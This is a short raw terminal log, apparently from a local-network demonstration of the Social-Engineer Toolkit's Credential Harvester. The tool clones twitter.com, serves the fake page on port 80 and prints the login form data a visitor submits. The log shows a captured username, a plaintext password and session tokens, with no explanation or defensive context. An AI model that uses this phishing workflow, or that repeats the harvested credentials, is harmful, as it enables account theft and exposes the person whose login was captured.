 [*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.166.187 - - [29/Dec/2023 11:20:05] "GET / HTTP/1.1" 200 -
192.168.166.187 - - [29/Dec/2023 11:20:14] "GET / HTTP/1.1" 200 -
192.168.166.187 - - [29/Dec/2023 11:20:16] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=juninho_gato
POSSIBLE PASSWORD FIELD FOUND: session[password]=soulindoegato
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.166.187 - - [29/Dec/2023 11:20:37] "POST /sessions HTTP/1.1" 302 -